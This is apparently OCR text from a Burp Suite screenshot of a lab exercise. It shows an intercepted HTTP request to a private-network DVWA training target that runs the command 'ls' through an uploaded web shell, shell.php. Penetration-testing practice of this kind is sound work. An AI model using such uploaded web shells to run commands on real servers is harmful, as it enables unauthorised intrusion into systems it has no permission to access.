 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.164:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.164
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers
Inspector
Notes
Not secure 192.168.1.164/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php